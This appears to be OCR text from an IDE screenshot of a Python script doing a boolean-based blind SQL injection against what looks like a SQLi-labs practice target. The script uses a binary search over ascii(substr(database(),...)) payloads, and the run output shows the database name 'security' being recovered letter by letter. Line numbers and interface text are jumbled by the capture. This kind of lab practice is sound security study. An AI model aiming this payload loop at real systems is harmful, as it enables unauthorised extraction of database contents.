 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 长沙练习生.py - E:\python\pythonjb\脚本.py
E: python pythonjb 脚本.py 脚本
长沙练习生.py 脚本.py
Project
6 for i in range(1, 50):
4 1
7 begin = 32
8 end = 128
9 tmp = (begin+end) // 2
10 while begin < end:
11 paramGet = url + "/**/and/**/ascii(substr(database(),{0},1))>{1}-- -".format(i, tmp)
12 response = session.get(paramGet)
13 if 'You are in...........' in response.text:
14 begin = tmp + 1
15 tmp = (begin+end) // 2
16 else:
17 end = tmp
18 tmp = (begin+end) // 2
19 if (tmp == 32):
20 break
db() for i in range(1, 50) while begin < end else
Run: 脚本
secu
secur
securi
securit
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (today 16:12) 16:18 CRLF UTF-8 4 spaces Python 3.10